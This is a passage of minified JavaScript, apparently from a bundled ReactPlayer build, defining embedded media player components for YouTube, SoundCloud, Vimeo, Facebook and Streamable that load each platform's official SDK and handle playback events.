N(d)||C(d,g)||q(d,g)||M()}function M(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function q(d,g){if(d){if(typeof d=="string")return U(d,g);var h=Object.prototype.toString.call(d).slice(8,-1);if(h==="Object"&&d.constructor&&(h=d.constructor.name),h==="Map"||h==="Set")return Array.from(d);if(h==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(h))return U(d,g)}}function U(d,g){(g==null||g>d.length)&&(g=d.length);for(var h=0,s=new Array(g);h<g;h++)s[h]=d[h];return s}function C(d,g){if(!(typeof Symbol>"u"||!(Symbol.iterator in Object(d)))){var h=[],s=!0,O=!1,V=void 0;try{for(var I=d[Symbol.iterator](),K;!(s=(K=I.next()).done)&&(h.push(K.value),!(g&&h.length===g));s=!0);}catch(F){O=!0,V=F}finally{try{!s&&I.return!=null&&I.return()}finally{if(O)throw V}}return h}}function N(d){if(Array.isArray(d))return d}function W(d,g){if(!(d instanceof g))throw new TypeError("Cannot call a class as a function")}function T(d,g){for(var h=0;h<g.length;h++){var s=g[h];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(d,s.key,s)}}function k(d,g,h){return g&&T(d.prototype,g),h&&T(d,h),d}function A(d,g){if(typeof g!="function"&&g!==null)throw new TypeError("Super expression must either be null or a function");d.prototype=Object.create(g&&g.prototype,{constructor:{value:d,writable:!0,configurable:!0}}),g&&R(d,g)}function R(d,g){return R=Object.setPrototypeOf||function(s,O){return s.__proto__=O,s},R(d,g)}function H(d){var g=i();return function(){var s=e(d),O;if(g){var V=e(this).constructor;O=Reflect.construct(s,arguments,V)}else O=s.apply(this,arguments);return y(this,O)}}function y(d,g){return g&&(o(g)==="object"||typeof g=="function")?g:v(d)}function v(d){if(d===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return d}function i(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function e(d){return e=Object.setPrototypeOf?Object.getPrototypeOf:function(h){return h.__proto__||Object.getPrototypeOf(h)},e(d)}function r(d,g,h){return g in d?Object.defineProperty(d,g,{value:h,enumerable:!0,configurable:!0,writable:!0}):d[g]=h,d}var t="https://www.youtube.com/iframe_api",a="YT",f="onYouTubeIframeAPIReady",c=/[?&](?:list|channel)=([a-zA-Z0-9_-]+)/,l=/user\/([a-zA-Z0-9_-]+)\/?/,P=/youtube-nocookie\.com/,S="https://www.youtube-nocookie.com",m=function(d){A(h,d);var g=H(h);function h(){var s;W(this,h);for(var O=arguments.length,V=new Array(O),I=0;I<O;I++)V[I]=arguments[I];return s=g.call.apply(g,[this].concat(V)),r(v(s),"callPlayer",p.callPlayer),r(v(s),"parsePlaylist",function(K){if(K instanceof Array)return{listType:"playlist",playlist:K.map(s.getID).join(",")};if(c.test(K)){var F=K.match(c),x=D(F,2),$=x[1];return{listType:"playlist",list:$.replace(/^UC/,"UU")}}if(l.test(K)){var X=K.match(l),J=D(X,2),ne=J[1];return{listType:"user_uploads",list:ne}}return{}}),r(v(s),"onStateChange",function(K){var F=K.data,x=s.props,$=x.onPlay,X=x.onPause,J=x.onBuffer,ne=x.onBufferEnd,fe=x.onEnded,de=x.onReady,be=x.loop,he=x.config,ce=he.playerVars,ve=he.onUnstarted,ae=window[a].PlayerState,Gt=ae.UNSTARTED,Xt=ae.PLAYING,Zt=ae.PAUSED,Qt=ae.BUFFERING,Jt=ae.ENDED,er=ae.CUED;if(F===Gt&&ve(),F===Xt&&($(),ne()),F===Zt&&X(),F===Qt&&J(),F===Jt){var tr=!!s.callPlayer("getPlaylist");be&&!tr&&(ce.start?s.seekTo(ce.start):s.play()),fe()}F===er&&de()}),r(v(s),"mute",function(){s.callPlayer("mute")}),r(v(s),"unmute",function(){s.callPlayer("unMute")}),r(v(s),"ref",function(K){s.container=K}),s}return k(h,[{key:"componentDidMount",value:function(){this.props.onMount&&this.props.onMount(this)}},{key:"getID",value:function(O){return!O||O instanceof Array||c.test(O)?null:O.match(b.MATCH_URL_YOUTUBE)[1]}},{key:"load",value:function(O,V){var I=this,K=this.props,F=K.playing,x=K.muted,$=K.playsinline,X=K.controls,J=K.loop,ne=K.config,fe=K.onError,de=ne.playerVars,be=ne.embedOptions,he=this.getID(O);if(V){if(c.test(O)||l.test(O)||O instanceof Array){this.player.loadPlaylist(this.parsePlaylist(O));return}this.player.cueVideoById({videoId:he,startSeconds:(0,p.parseStartTime)(O)||de.start,endSeconds:(0,p.parseEndTime)(O)||de.end});return}(0,p.getSDK)(t,a,f,function(ce){return ce.loaded}).then(function(ce){I.container&&(I.player=new ce.Player(I.container,_({width:"100%",height:"100%",videoId:he,playerVars:_(_({autoplay:F?1:0,mute:x?1:0,controls:X?1:0,start:(0,p.parseStartTime)(O),end:(0,p.parseEndTime)(O),origin:window.location.origin,playsinline:$?1:0},I.parsePlaylist(O)),de),events:{onReady:function(){J&&I.player.setLoop(!0),I.props.onReady()},onPlaybackRateChange:function(ae){return I.props.onPlaybackRateChange(ae.data)},onPlaybackQualityChange:function(ae){return I.props.onPlaybackQualityChange(ae)},onStateChange:I.onStateChange,onError:function(ae){return fe(ae.data)}},host:P.test(O)?S:void 0},be)))},fe),be.events&&console.warn("Using `embedOptions.events` will likely break things. Use ReactPlayer’s callback props instead, eg onReady, onPlay, onPause")}},{key:"play",value:function(){this.callPlayer("playVideo")}},{key:"pause",value:function(){this.callPlayer("pauseVideo")}},{key:"stop",value:function(){document.body.contains(this.callPlayer("getIframe"))&&this.callPlayer("stopVideo")}},{key:"seekTo",value:function(O){var V=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;this.callPlayer("seekTo",O),!V&&!this.props.playing&&this.pause()}},{key:"setVolume",value:function(O){this.callPlayer("setVolume",O*100)}},{key:"setPlaybackRate",value:function(O){this.callPlayer("setPlaybackRate",O)}},{key:"setLoop",value:function(O){this.callPlayer("setLoop",O)}},{key:"getDuration",value:function(){return this.callPlayer("getDuration")}},{key:"getCurrentTime",value:function(){return this.callPlayer("getCurrentTime")}},{key:"getSecondsLoaded",value:function(){return this.callPlayer("getVideoLoadedFraction")*this.getDuration()}},{key:"render",value:function(){var O=this.props.display,V={width:"100%",height:"100%",display:O};return u.default.createElement("div",{style:V},u.default.createElement("div",{ref:this.ref}))}}]),h}(u.Component);n.default=m,r(m,"displayName","YouTube"),r(m,"canPlay",b.canPlay.youtube)})(qt);var Ae={},nt;function Fr(){return nt||(nt=1,function(n){function o(i){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?o=function(r){return typeof r}:o=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},o(i)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var u=E(Q),p=B,b=j;function w(){if(typeof WeakMap!="function")return null;var i=new WeakMap;return w=function(){return i},i}function E(i){if(i&&i.__esModule)return i;if(i===null||o(i)!=="object"&&typeof i!="function")return{default:i};var e=w();if(e&&e.has(i))return e.get(i);var r={},t=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in i)if(Object.prototype.hasOwnProperty.call(i,a)){var f=t?Object.getOwnPropertyDescriptor(i,a):null;f&&(f.get||f.set)?Object.defineProperty(r,a,f):r[a]=i[a]}return r.default=i,e&&e.set(i,r),r}function L(i,e){var r=Object.keys(i);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(i);e&&(t=t.filter(function(a){return Object.getOwnPropertyDescriptor(i,a).enumerable})),r.push.apply(r,t)}return r}function _(i){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?L(Object(r),!0).forEach(function(t){R(i,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(r)):L(Object(r)).forEach(function(t){Object.defineProperty(i,t,Object.getOwnPropertyDescriptor(r,t))})}return i}function D(i,e){if(!(i instanceof e))throw new TypeError("Cannot call a class as a function")}function M(i,e){for(var r=0;r<e.length;r++){var t=e[r];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(i,t.key,t)}}function q(i,e,r){return e&&M(i.prototype,e),r&&M(i,r),i}function U(i,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");i.prototype=Object.create(e&&e.prototype,{constructor:{value:i,writable:!0,configurable:!0}}),e&&C(i,e)}function C(i,e){return C=Object.setPrototypeOf||function(t,a){return t.__proto__=a,t},C(i,e)}function N(i){var e=k();return function(){var t=A(i),a;if(e){var f=A(this).constructor;a=Reflect.construct(t,arguments,f)}else a=t.apply(this,arguments);return W(this,a)}}function W(i,e){return e&&(o(e)==="object"||typeof e=="function")?e:T(i)}function T(i){if(i===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return i}function k(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function A(i){return A=Object.setPrototypeOf?Object.getPrototypeOf:function(r){return r.__proto__||Object.getPrototypeOf(r)},A(i)}function R(i,e,r){return e in i?Object.defineProperty(i,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):i[e]=r,i}var H="https://w.soundcloud.com/player/api.js",y="SC",v=function(i){U(r,i);var e=N(r);function r(){var t;D(this,r);for(var a=arguments.length,f=new Array(a),c=0;c<a;c++)f[c]=arguments[c];return t=e.call.apply(e,[this].concat(f)),R(T(t),"callPlayer",p.callPlayer),R(T(t),"duration",null),R(T(t),"currentTime",null),R(T(t),"fractionLoaded",null),R(T(t),"mute",function(){t.setVolume(0)}),R(T(t),"unmute",function(){t.props.volume!==null&&t.setVolume(t.props.volume)}),R(T(t),"ref",function(l){t.iframe=l}),t}return q(r,[{key:"componentDidMount",value:function(){this.props.onMount&&this.props.onMount(this)}},{key:"load",value:function(a,f){var c=this;(0,p.getSDK)(H,y).then(function(l){if(c.iframe){var P=l.Widget.Events,S=P.PLAY,m=P.PLAY_PROGRESS,d=P.PAUSE,g=P.FINISH,h=P.ERROR;f||(c.player=l.Widget(c.iframe),c.player.bind(S,c.props.onPlay),c.player.bind(d,function(){var s=c.duration-c.currentTime;s<.05||c.props.onPause()}),c.player.bind(m,function(s){c.currentTime=s.currentPosition/1e3,c.fractionLoaded=s.loadedProgress}),c.player.bind(g,function(){return c.props.onEnded()}),c.player.bind(h,function(s){return c.props.onError(s)})),c.player.load(a,_(_({},c.props.config.options),{},{callback:function(){c.player.getDuration(function(O){c.duration=O/1e3,c.props.onReady()})}}))}})}},{key:"play",value:function(){this.callPlayer("play")}},{key:"pause",value:function(){this.callPlayer("pause")}},{key:"stop",value:function(){}},{key:"seekTo",value:function(a){var f=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;this.callPlayer("seekTo",a*1e3),f||this.pause()}},{key:"setVolume",value:function(a){this.callPlayer("setVolume",a*100)}},{key:"getDuration",value:function(){return this.duration}},{key:"getCurrentTime",value:function(){return this.currentTime}},{key:"getSecondsLoaded",value:function(){return this.fractionLoaded*this.duration}},{key:"render",value:function(){var a=this.props.display,f={width:"100%",height:"100%",display:a};return u.default.createElement("iframe",{ref:this.ref,src:"https://w.soundcloud.com/player/?url=".concat(encodeURIComponent(this.props.url)),style:f,frameBorder:0,allow:"autoplay"})}}]),r}(u.Component);n.default=v,R(v,"displayName","SoundCloud"),R(v,"canPlay",b.canPlay.soundcloud),R(v,"loopOnEnded",!0)}(Ae)),Ae}var ke={},at;function zr(){return at||(at=1,function(n){function o(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?o=function(t){return typeof t}:o=function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var u=E(Q),p=B,b=j;function w(){if(typeof WeakMap!="function")return null;var e=new WeakMap;return w=function(){return e},e}function E(e){if(e&&e.__esModule)return e;if(e===null||o(e)!=="object"&&typeof e!="function")return{default:e};var r=w();if(r&&r.has(e))return r.get(e);var t={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var f in e)if(Object.prototype.hasOwnProperty.call(e,f)){var c=a?Object.getOwnPropertyDescriptor(e,f):null;c&&(c.get||c.set)?Object.defineProperty(t,f,c):t[f]=e[f]}return t.default=e,r&&r.set(e,t),t}function L(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);r&&(a=a.filter(function(f){return Object.getOwnPropertyDescriptor(e,f).enumerable})),t.push.apply(t,a)}return t}function _(e){for(var r=1;r<arguments.length;r++){var t=arguments[r]!=null?arguments[r]:{};r%2?L(Object(t),!0).forEach(function(a){R(e,a,t[a])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):L(Object(t)).forEach(function(a){Object.defineProperty(e,a,Object.getOwnPropertyDescriptor(t,a))})}return e}function D(e,r){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}function M(e,r){for(var t=0;t<r.length;t++){var a=r[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function q(e,r,t){return r&&M(e.prototype,r),t&&M(e,t),e}function U(e,r){if(typeof r!="function"&&r!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(r&&r.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),r&&C(e,r)}function C(e,r){return C=Object.setPrototypeOf||function(a,f){return a.__proto__=f,a},C(e,r)}function N(e){var r=k();return function(){var a=A(e),f;if(r){var c=A(this).constructor;f=Reflect.construct(a,arguments,c)}else f=a.apply(this,arguments);return W(this,f)}}function W(e,r){return r&&(o(r)==="object"||typeof r=="function")?r:T(e)}function T(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function k(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function A(e){return A=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},A(e)}function R(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e}var H="https://player.vimeo.com/api/player.js",y="Vimeo",v=function(r){return r.replace("/manage/videos","")},i=function(e){U(t,e);var r=N(t);function t(){var a;D(this,t);for(var f=arguments.length,c=new Array(f),l=0;l<f;l++)c[l]=arguments[l];return a=r.call.apply(r,[this].concat(c)),R(T(a),"callPlayer",p.callPlayer),R(T(a),"duration",null),R(T(a),"currentTime",null),R(T(a),"secondsLoaded",null),R(T(a),"mute",function(){a.setMuted(!0)}),R(T(a),"unmute",function(){a.setMuted(!1)}),R(T(a),"ref",function(P){a.container=P}),a}return q(t,[{key:"componentDidMount",value:function(){this.props.onMount&&this.props.onMount(this)}},{key:"load",value:function(f){var c=this;this.duration=null,(0,p.getSDK)(H,y).then(function(l){if(c.container){var P=c.props.config,S=P.playerOptions,m=P.title;c.player=new l.Player(c.container,_({url:v(f),autoplay:c.props.playing,muted:c.props.muted,loop:c.props.loop,playsinline:c.props.playsinline,controls:c.props.controls},S)),c.player.ready().then(function(){var d=c.container.querySelector("iframe");d.style.width="100%",d.style.height="100%",m&&(d.title=m)}).catch(c.props.onError),c.player.on("loaded",function(){c.props.onReady(),c.refreshDuration()}),c.player.on("play",function(){c.props.onPlay(),c.refreshDuration()}),c.player.on("pause",c.props.onPause),c.player.on("seeked",function(d){return c.props.onSeek(d.seconds)}),c.player.on("ended",c.props.onEnded),c.player.on("error",c.props.onError),c.player.on("timeupdate",function(d){var g=d.seconds;c.currentTime=g}),c.player.on("progress",function(d){var g=d.seconds;c.secondsLoaded=g}),c.player.on("bufferstart",c.props.onBuffer),c.player.on("bufferend",c.props.onBufferEnd),c.player.on("playbackratechange",function(d){return c.props.onPlaybackRateChange(d.playbackRate)})}},this.props.onError)}},{key:"refreshDuration",value:function(){var f=this;this.player.getDuration().then(function(c){f.duration=c})}},{key:"play",value:function(){var f=this.callPlayer("play");f&&f.catch(this.props.onError)}},{key:"pause",value:function(){this.callPlayer("pause")}},{key:"stop",value:function(){this.callPlayer("unload")}},{key:"seekTo",value:function(f){var c=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;this.callPlayer("setCurrentTime",f),c||this.pause()}},{key:"setVolume",value:function(f){this.callPlayer("setVolume",f)}},{key:"setMuted",value:function(f){this.callPlayer("setMuted",f)}},{key:"setLoop",value:function(f){this.callPlayer("setLoop",f)}},{key:"setPlaybackRate",value:function(f){this.callPlayer("setPlaybackRate",f)}},{key:"getDuration",value:function(){return this.duration}},{key:"getCurrentTime",value:function(){return this.currentTime}},{key:"getSecondsLoaded",value:function(){return this.secondsLoaded}},{key:"render",value:function(){var f=this.props.display,c={width:"100%",height:"100%",overflow:"hidden",display:f};return u.default.createElement("div",{key:this.props.url,ref:this.ref,style:c})}}]),t}(u.Component);n.default=i,R(i,"displayName","Vimeo"),R(i,"canPlay",b.canPlay.vimeo),R(i,"forceLoad",!0)}(ke)),ke}var Me={},ot;function Yr(){return ot||(ot=1,function(n){function o(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?o=function(t){return typeof t}:o=function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var u=E(Q),p=B,b=j;function w(){if(typeof WeakMap!="function")return null;var e=new WeakMap;return w=function(){return e},e}function E(e){if(e&&e.__esModule)return e;if(e===null||o(e)!=="object"&&typeof e!="function")return{default:e};var r=w();if(r&&r.has(e))return r.get(e);var t={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var f in e)if(Object.prototype.hasOwnProperty.call(e,f)){var c=a?Object.getOwnPropertyDescriptor(e,f):null;c&&(c.get||c.set)?Object.defineProperty(t,f,c):t[f]=e[f]}return t.default=e,r&&r.set(e,t),t}function L(){return L=Object.assign||function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])}return e},L.apply(this,arguments)}function _(e,r){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}function D(e,r){for(var t=0;t<r.length;t++){var a=r[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function M(e,r,t){return r&&D(e.prototype,r),t&&D(e,t),e}function q(e,r){if(typeof r!="function"&&r!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(r&&r.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),r&&U(e,r)}function U(e,r){return U=Object.setPrototypeOf||function(a,f){return a.__proto__=f,a},U(e,r)}function C(e){var r=T();return function(){var a=k(e),f;if(r){var c=k(this).constructor;f=Reflect.construct(a,arguments,c)}else f=a.apply(this,arguments);return N(this,f)}}function N(e,r){return r&&(o(r)==="object"||typeof r=="function")?r:W(e)}function W(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function T(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function k(e){return k=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},k(e)}function A(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e}var R="https://connect.facebook.net/en_US/sdk.js",H="FB",y="fbAsyncInit",v="facebook-player-",i=function(e){q(t,e);var r=C(t);function t(){var a;_(this,t);for(var f=arguments.length,c=new Array(f),l=0;l<f;l++)c[l]=arguments[l];return a=r.call.apply(r,[this].concat(c)),A(W(a),"callPlayer",p.callPlayer),A(W(a),"playerID",a.props.config.playerId||"".concat(v).concat((0,p.randomString)())),A(W(a),"mute",function(){a.callPlayer("mute")}),A(W(a),"unmute",function(){a.callPlayer("unmute")}),a}return M(t,[{key:"componentDidMount",value:function(){this.props.onMount&&this.props.onMount(this)}},{key:"load",value:function(f,c){var l=this;if(c){(0,p.getSDK)(R,H,y).then(function(P){return P.XFBML.parse()});return}(0,p.getSDK)(R,H,y).then(function(P){P.init({appId:l.props.config.appId,xfbml:!0,version:l.props.config.version}),P.Event.subscribe("xfbml.render",function(S){l.props.onLoaded()}),P.Event.subscribe("xfbml.ready",function(S){S.type==="video"&&S.id===l.playerID&&(l.player=S.instance,l.player.subscribe("startedPlaying",l.props.onPlay),l.player.subscribe("paused",l.props.onPause),l.player.subscribe("finishedPlaying",l.props.onEnded),l.player.subscribe("startedBuffering",l.props.onBuffer),l.player.subscribe("finishedBuffering",l.props.onBufferEnd),l.player.subscribe("error",l.props.onError),l.props.muted?l.callPlayer("mute"):l.callPlayer("unmute"),l.props.onReady(),document.getElementById(l.playerID).querySelector("iframe").style.visibility="visible")})})}},{key:"play",value:function(){this.callPlayer("play")}},{key:"pause",value:function(){this.callPlayer("pause")}},{key:"stop",value:function(){}},{key:"seekTo",value:function(f){var c=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;this.callPlayer("seek",f),c||this.pause()}},{key:"setVolume",value:function(f){this.callPlayer("setVolume",f)}},{key:"getDuration",value:function(){return this.callPlayer("getDuration")}},{key:"getCurrentTime",value:function(){return this.callPlayer("getCurrentPosition")}},{key:"getSecondsLoaded",value:function(){return null}},{key:"render",value:function(){var f=this.props.config.attributes,c={width:"100%",height:"100%"};return u.default.createElement("div",L({style:c,id:this.playerID,className:"fb-video","data-href":this.props.url,"data-autoplay":this.props.playing?"true":"false","data-allowfullscreen":"true","data-controls":this.props.controls?"true":"false"},f))}}]),t}(u.Component);n.default=i,A(i,"displayName","Facebook"),A(i,"canPlay",b.canPlay.facebook),A(i,"loopOnEnded",!0)}(Me)),Me}var Ie={},it;function Gr(){return it||(it=1,function(n){function o(y){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?o=function(i){return typeof i}:o=function(i){return i&&typeof Symbol=="function"&&i.constructor===Symbol&&i!==Symbol.prototype?"symbol":typeof i},o(y)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var u=E(Q),p=B,b=j;function w(){if(typeof WeakMap!="function")return null;var y=new WeakMap;return w=function(){return y},y}function E(y){if(y&&y.__esModule)return y;if(y===null||o(y)!=="object"&&typeof y!="function")return{default:y};var v=w();if(v&&v.has(y))return v.get(y);var i={},e=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in y)if(Object.prototype.hasOwnProperty.call(y,r)){var t=e?Object.getOwnPropertyDescriptor(y,r):null;t&&(t.get||t.set)?Object.defineProperty(i,r,t):i[r]=y[r]}return i.default=y,v&&v.set(y,i),i}function L(y,v){if(!(y instanceof v))throw new TypeError("Cannot call a class as a function")}function _(y,v){for(var i=0;i<v.length;i++){var e=v[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(y,e.key,e)}}function D(y,v,i){return v&&_(y.prototype,v),i&&_(y,i),y}function M(y,v){if(typeof v!="function"&&v!==null)throw new TypeError("Super expression must either be null or a function");y.prototype=Object.create(v&&v.prototype,{constructor:{value:y,writable:!0,configurable:!0}}),v&&q(y,v)}function q(y,v){return q=Object.setPrototypeOf||function(e,r){return e.__proto__=r,e},q(y,v)}function U(y){var v=W();return function(){var e=T(y),r;if(v){var t=T(this).constructor;r=Reflect.construct(e,arguments,t)}else r=e.apply(this,arguments);return C(this,r)}}function C(y,v){return v&&(o(v)==="object"||typeof v=="function")?v:N(y)}function N(y){if(y===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return y}function W(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function T(y){return T=Object.setPrototypeOf?Object.getPrototypeOf:function(i){return i.__proto__||Object.getPrototypeOf(i)},T(y)}function k(y,v,i){return v in y?Object.defineProperty(y,v,{value:i,enumerable:!0,configurable:!0,writable:!0}):y[v]=i,y}var A="https://cdn.embed.ly/player-0.1.0.min.js",R="playerjs",H=function(y){M(i,y);var v=U(i);function i(){var e;L(this,i);for(var r=arguments.length,t=new Array(r),a=0;a<r;a++)t[a]=arguments[a];return e=v.call.apply(v,[this].concat(t)),k(N(e),"callPlayer",p.callPlayer),k(N(e),"duration",null),k(N(e),"currentTime",null),k(N(e),"secondsLoaded",null),k(N(e),"mute",function(){e.callPlayer("mute")}),k(N(e),"unmute",function(){e.callPlayer("unmute")}),k(N(e),"ref",function(f){e.iframe=f}),e}return D(i,[{key:"componentDidMount",value:function(){this.props.onMount&&this.props.onMount(this)}},{key:"load",value:function(r){var t=this;(0,p.getSDK)(A,R).then(function(a){t.iframe&&(t.player=new a.Player(t.iframe),t.player.setLoop(t.props.loop),t.player.on("ready",t.props.onReady),t.player.on("play",t.props.onPlay),t.player.on("pause",t.props.onPause),t.player.on("seeked",t.props.onSeek),t.player.on("ended",t.props.onEnded),t.player.on("error",t.props.onError),t.player.on("timeupdate",function(f){var c=f.duration,l=f.seconds;t.duration=c,t.currentTime=l}),t.player.on("buffered",function(f){var c=f.percent;t.duration&&(t.secondsLoaded=t.duration*c)}),t.props.muted&&t.player.mute())},this.props.onError)}},{key:"play",value:function(){this.callPlayer("play")}},{key:"pause",value:function(){this.callPlayer("pause")}},{key:"stop",value:function(){}},{key:"seekTo",value:function(r){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;this.callPlayer("setCurrentTime",r),t||this.pause()}},{key:"setVolume",value:function(r){this.callPlayer("setVolume",r*100)}},{key:"setLoop",value:function(r){this.callPlayer("setLoop",r)}},{key:"getDuration",value:function(){return this.duration}},{key:"getCurrentTime",value:function(){return this.currentTime}},{key:"getSecondsLoaded",value:function(){return this.secondsLoaded}},{key:"render",value:function(){var r=this.props.url.match(b.MATCH_URL_STREAMABLE)[1],t={width:"100%",height:"100%"};return u.default.createElement("iframe",{ref:this.ref,src:"https://streamable.com/o/".concat(r),frameBorder:"0",scrolling:"no",style:t,allow:"encrypted-media; autoplay; fullscreen;"})}}]),i}(u.Component);n.default=H,k(H,"displayName","Streamable"),k(H,"canPlay",b.canPlay.streamable)}(Ie)),Ie}var Ce={},ut;function Xr(){return ut||(ut=1,function(n){function o(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?o=function(t){return typeof t}:o=function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var u=E(Q),p=B,b=j;function w(){if(typeof WeakMap!="function")return null;var e=new WeakMap;return w=function(){return e},e}function E(e){if(e&&e.__esModule)return e;if(e===null||o(e)!=="object"&&typeof e!="function")return{default:e};var r=w();if(r&&r.has(e))return r.get(e);var t={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var f in e)if(Object.prototype.hasOwnProperty.call(e,f)){var c=a?Object.getOwnPropertyDescriptor(e,f):null;c&&(c.get||c.set)?Object.defineProperty(t,f,c):t[f]=e[f]}return t.default=e,r&&r.set(e,t),t}function L(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);r&&(a=a.filter(function(f){return Object.getOwnPropertyDescriptor(e,f).enumerable})),t.push.apply(t,a)}return t}function _(e){for(var r=1;r<arguments.length;r++){var t=arguments[r]!=null?arguments[r]:{};r%2?L(Object(t),!0).forEach(function(a){R(e,a,t[a])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):L(Object(t)).forEach(function(a){Object.defineProperty(e,a,Object.getOwnPropertyDescriptor(t,a))})}return e}function D(e,r){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}function M(e,r){for(var t=0;t<r.length;t++){var a=r[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function q(e,r,t){return r&&M(e.prototype,r),t&&M(e,t),e}function U(e,r){if(typeof r!="function"&&r!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(r&&r.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),r&&C(e,r)}function C(e,r){return C=Object.setPrototypeOf||function(a,f){return a.__proto__=f,a},C(e,r)}function N(e){var r=k();return function(){var a=A(e),f;if(r){var c=A(this).constructor;f=Reflect.construct(a,arguments,c)}else f=a.apply(this,arguments);return W(this,f)}}function W(e,r){return r&&(o(r)==="object"||typeof r=="function")?r:T(e)}function T(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function k(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function A(e){return A=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},A(e)}function 